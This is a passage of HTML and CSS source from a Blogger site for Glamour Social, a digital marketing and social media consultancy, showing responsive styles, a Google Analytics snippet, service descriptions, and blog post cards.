.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 15px;
}
}
@media only screen and (max-width: 1100px) {
.sora-author-box-text {
padding: 15px 0 0 0;
}
.sora-author-box img {
margin-right: 40px;
max-width: 400px;
}
div#sora_blogger_cntct_form .wrap-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto 20px;
width: 100%;
}
.map-me {
max-width: 500px;
float: none;
clear: both;
margin: 0 auto;
width: 100%;
}
}
@media only screen and (max-width: 980px) {
.item #main-wrapper, .statc_page #main-wrapper, .item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#nav1, #nav {
display: none;
}
.slicknav_menu {
display: block;
}
.item .tm-menu .slicknav_menu, .static_page .tm-menu .slicknav_menu, .error_page {
display:block;
}
.tm-menu, #menu {
height: auto;
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
float:none;
display:block;
}
}
@media screen and (max-width: 880px) {
.index .post-grid-item, .archive .post-grid-item {
width: 32%;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
.skills, .skill-details {
width: 100%;
float: none;
padding: 20px;
clear: both;
}
}
@media only screen and (max-width: 768px) {
.sora-author-box img {
margin-right: 0;
max-width: 100%;
float: none;
width: 100%;
height: auto;
clear: both;
}
.sora-author-box-text {
padding: 10px;
text-align: center;
}
.counter-box-item, .works-tiles {
width: 50%;
}
#header h1 {
font-size: 50px;
}
.index .post-grid-item:nth-child(3n), .archive .post-grid-item:nth-child(3n) {
padding-right: 0;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-right: 0;
}
.index .post-grid-item, .archive .post-grid-item {
width: 100%;
padding-right: 0;
}
.tm-menu {
text-align: center;
}
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.flickity-prev-next-button {
display:none;
}
.bot-menu, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
position: static;
}
.bot-menu ul {
text-align:center;
}
.bot-menu ul li {
float: none;
}
.bottom-bar-social li {
float: none;
display: inline-block;
}
.related li {
width: 31%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 767px) {
#header {
padding: 0;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 30px;
}
.slide-in {
display:none;
}
}
@media only screen and (max-width: 480px) {
.slide-in {
display:block;
}
.special-tiles, .works-tiles, .about-tiles, .counter-box-item {
width: 100%;
}
#header h1 {
font-size: 30px;
}
.header-text p {
font-size: 20px;
}
.header-logo-desc span, .header-logo-desc p {
font-size: 16px;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-title {
display: none;
}
.share-art {
float: none;
text-align: center;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.title-404 {
font-size: 150px!important;
}
.header-logo-desc p {
font-size: 100%;
}
#header h1 {
font-size: 250%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .feat-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
#layout #preloader, #layout .scrolling-menu {
display: none;
}
#layout .sora-contact-widget {
display:none;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
position:static;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #header-wrapper {
height: auto;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
display: block;
visibility: visible;
height: auto;
opacity: 1;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout .jugas_footer_copyright {
display:none;
}
body#layout .sora-special-box, body#layout .sora-works-box, body#layout .sora-about-box, body#layout .insta-wrap, body#layout  .Portfolio-title {display:none;}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-74877014-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUNcWprplJMAwrksn5ExN5PkJHA_infDcH3FqW8C4TSCDY13PWlD3EqAMjN72st52Ug9g1-uFhT-boUYkpw0QG1vtkITaMvy773G3Wc73WXs7-rBnLXsQJpXPvDMluNX3pm61yTj6IgHs/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var pagenav_prev = "Previous";
var pagenav_next = "Next";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6400316153175388574&amp;zx=237dd7f5-c0bf-4375-ad14-124a6e404d0e' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6400316153175388574&amp;zx=237dd7f5-c0bf-4375-ad14-124a6e404d0e' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='archive'>
<!--preloader start-->
<div id='preloader'>
<div id='loader'></div>
</div>
<!--preloader end-->
<div id="outer-wrapper" class="archive index">
<div class='scroll-header' id='head-trigger'>
<div class='scroll-head-wrap row'>
<div class='scrollin-logo'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.glamour-social.com/'>Glamour Social</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Digital Marketing and Social Media Advertising Consultancy</span></p>
</div>
</div>
</div></div>
</div>
<div class='scrolling-menu'>
<ul id='nav'>
<li class='current'><a href='#header-wrapper'>Home</a></li>
<li><a href='#section-2'>Services</a></li>
<li><a href='#section-3'>Works</a></li>
<li><a href='#main-wrapper'>Blog Updates</a></li>
<li><a href='#section-5'>Partners</a></li>
<li><a href='#section-6'>About</a></li>
<li><a href='#section-7'>Contact</a></li>
</ul><div class='menu-mobile2'></div>
</div>
<div class='tm-menu'>
<div class='menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.glamour-social.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>_Sitemap</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='fenix-head'>
<div class='fenix-sub-head row'>
<div class='header-text'>
<div class='logo-text section' id='Header Title' name='Header Title Widget'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>Digital Marketing, Paid Search Advertising and Social Media Consultancy</h2>
<div class='widget-content'>
<p>
Welcome To Glamour Social!
</p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='header-logo-desc'>
<div class='logo-desc section' id='Logo Description' name='Logo Description Widget'><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div class='type'>
<span>Digital Marketing</span><p></p>
</div>
<script language='javascript' type='text/javascript'>//<![CDATA[
              $(function() {
                "use strict";
                $(".header-logo-desc p").typed({
                  strings: ["Consultancy", "Services" , " Portfolio"], //Headlines(Change It)
                  loop: true,
                  startDelay: 1e3,
                  backDelay: 2e3
                });
              });
              //]]></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='social-head'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://www.facebook.com/GlamourSocialOfficial/' title='facebook'></a></li>
<li><a class='twitter' href='http://www.twitter.com/glamoursocial88' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='slide-in wow bounceInUp' data-wow-delay='1s' data-wow-duration='1s'>
<a class='pointer' href='#section-2'></a>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sora-special-box wow slideInUp' id='section-2'>
<div class='special-wrap row'>
<div class='special-title wow fadeInUp animated' style='visibility: visible;'>
<h4>What Do We Offer</h4>
</div>
<div style='clear: both;'></div>
<div class='skills'>
<!-- skill -->
<dl>
<dt>Social Media</dt>
<dd class='skill-percent html' data-percent='90'></dd>
<dt>Pay Per Click</dt>
<dd class='skill-percent css' data-percent='85'></dd>
<dt>Digital Marketing</dt>
<dd class='skill-percent jquery' data-percent='70'></dd>
<dt>Branding</dt>
<dd class='skill-percent scss' data-percent='60'></dd>
<dt>Blogging</dt>
<dd class='skill-percent javascript' data-percent='50'></dd>
<dt>Events</dt>
<dd class='skill-percent php' data-percent='30'></dd>
<dt>Web Development and Design</dt>
<dd class='skill-percent xml' data-percent='40'></dd>
</dl>
<!-- #skill -->
</div>
<div class='skill-details'>
<!-- First -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-heart-o'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Digital Marketing and Paid Search Advertising</h6>
<p class='special-text'>To be able to get your website placed in a good spot on search engines, following best PPC and SEO practices is very important. It might take some time to reach the top of the natural results but once you reached the targeted traffic, it will probably prove to be well worth the time investment. Quality over quantity is the only thing we can promise. </p></span>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.2s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-birthday-cake'></i>
</span>
<span class='special-content'>
<h6 class='special-heading'>Social Media Consultancy</h6>
<p class='special-text'>Since the customary concepts of brand presence nowadays are significantly influenced by social content and tailored signals, we specialize on the integration of social media activity within the extensive digital fusion.  Nowadays, the successful delivery of efficient social activity relies on the integrated digital campaign combined with science and art. Both on-site and off-site analytics today must be tied with smart, engaging and effective digital content, launched over social media like Twitter, Google+ and  Facebook.  </p></span>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='special-tiles wow fadeInUp' data-wow-delay='0.3s'>
<span class='special-icons'>
<i aria-hidden='true' class='fa fa-cutlery'></i>
</span><span class='special-content'>
<h6 class='special-heading'>Blog Campaigns, Product Reviews and Events</h6>
<p class='special-text'>Generally, people are opting for brands and companies they can trust, communications that are customized and relevant, and offers suitable to their needs and preferences. Thus, Digital Advertising is so persistent that consumers have easy access to information any time at any place. . </p></span>
</div>
<!-- Third Ends -->
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sora-works-box wow slideInUp' id='section-3'>
<div class='works-wrap row'>
<div class='works-title'>
<h4>Our Working Process</h4>
<span>Finally, a team to provide your essential needs to promote your business successfully, thru a digital platform that will let you aim high. </span>
</div>
<div style='clear: both;'></div>
<!-- First -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0s'>
<span class='works-icons'>
<li data-percent='25'><span class='text'><i aria-hidden='true' class='fa fa-lightbulb-o'></i></span>
</li>
</span>
<h6 class='works-heading'>1. Concept</h6>
<p class='works-text'>Work with client to help reach client's goal. </p>
</div>
<!-- First One Ends -->
<!-- Second -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.2s'>
<span class='works-icons'>
<li data-percent='50'><span class='text'><i aria-hidden='true' class='fa fa-clipboard'></i></span></li>
</span>
<h6 class='works-heading'>2. Prepare</h6>
<p class='works-text'>Create a campaign structure specifically designed for each client.</p>
</div>
<!-- Second Ends -->
<!-- Third -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.4s'>
<span class='works-icons'>
<li data-percent='75'><span class='text'><i aria-hidden='true' class='fa fa-paint-brush'></i></span></li>
</span>
<h6 class='works-heading'>3. Retouch</h6>
<p class='works-text'>Re-optimize the website based on the SEO recommendation and best practices. </p>
</div>
<!-- Third Ends -->
<!-- Fourth -->
<div class='works-tiles wow fadeInUpBig' data-wow-delay='0.6s'>
<span class='works-icons'>
<li data-percent='100'><span class='text'><i aria-hidden='true' class='fa fa-gift'></i></span></li>
</span>
<h6 class='works-heading'>4. Finalize</h6>
<p class='works-text'>Launching the campaign with weekly to monthly monitoring. </p>
</div>
<!-- Fourth Ends -->
</div></div>
<div style='clear:both;'></div>
<div class='counter-box wow slideInUp'>
<div class='row counter-box-wrap'>
<div class='counter-box-item'>
<i class='color lnr lnr-code'></i>
<h1 class='counter-sora'>10</h1>
<div class='counter-sora-text'>Over 10 Projects Completed</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-coffee-cup'></i>
<h1 class='counter-sora'>653</h1>
<div class='counter-sora-text'>Facebook Followers</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-book'></i>
<h1 class='counter-sora'>1324</h1>
<div class='counter-sora-text'>Estimated Website Traffic per Month</div>
</div>
<div class='counter-box-item'>
<i class='color lnr lnr-gift'></i>
<h1 class='counter-sora'>100</h1>
<div class='counter-sora-text'>Over 100 event coverages</div>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div class='Portfolio-title'>
<h4>Blog Updates and Latest Projects</h4>
<span>&#8220;With right strategy on the right time in online campaign and branding, excellent result is in our hand. Quality over quantity is the only thing we can promise.&#8221;</span>
</div><div style='clear:both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/12/google-marketing-platform-introduction.html'>
<img alt='Google Marketing Platform - Introduction to Tag Manager 360' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUq6VKZmlMBN5KaoYOLUPA5lrtr-Ktjxj0WT2Ov3wgNcDGA-F9PBnTSo4LVd-0GO4tuZKw6HSa2iLJpMWKA9qSsq6ial_HJJX9ZCZ9Mh3Pc77j9OKFo_0624Qn9tdn_W_WdtAoX4iIEzo/w400-h226/tag.JPG'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/12/google-marketing-platform-introduction.html'>
Google Marketing Platform - Introduction to Tag Manager 360
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/12/google-marketing-platform-introduction.html#comment-form' onclick=''>
11 comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=2662020439690386102&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/Google' rel='tag'>Google</a>,
<a href='https://www.glamour-social.com/search/label/webinar' rel='tag'>webinar</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/12/merry-christmas-everyone.html'>
<img alt='Merry Christmas Everyone!' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjz7L0IMqNT3wm_VCLE0Q2q19kOLQs8XWT2EKKZUD9qO-SJtJ_4cwqzybgygTUAwZcBbUMv1C7sLzSTflHTE92tB2SUs5XEDLvga7Rz1Jgin754IoRzhYARSadY0nLAnTXNz5Q6qPB4zLOY/w400-h266/IMG_1380.jpg'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/12/merry-christmas-everyone.html'>
Merry Christmas Everyone!
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/12/merry-christmas-everyone.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=26968579280813944&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/Merry%20Christmas' rel='tag'>Merry Christmas</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/09/how-to-create-awesome-business-documents.html'>
<img alt=' How to create awesome business documents ' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimJ_VoG6R4dVbL6JhXlKWbiMDqdJcNM3_WUCTvwxvDoHz63D3xQbbHWDYhmo2R7zpyQLv2oBSwqvUOeHuERhRS0C9u-2XCD-adWJGOG-bfgIcs4z-k78_rLtwDdFWU8npwVEXjJhJCvHo/w320-h292/article+writing.JPG'/>
</a>
<font class='retitle'>
<span class='post-retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.glamour-social.com/2020/09/how-to-create-awesome-business-documents.html'>
 How to create awesome business documents 
</a>
</h2>
</span>
</font>
</div>
<div class='post-header'>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.glamour-social.com/2020/09/how-to-create-awesome-business-documents.html#comment-form' onclick=''>
No comments:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-113554956'>
<a href='https://www.blogger.com/post-edit.g?blogID=6400316153175388574&postID=8791894547253978955&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.glamour-social.com/search/label/content%20writing%20services' rel='tag'>content writing services</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>
<div class='block-image'>
<a class='thumb' href='https://www.glamour-social.com/2020/06/online-interview-series-part-4-soledads.html'>
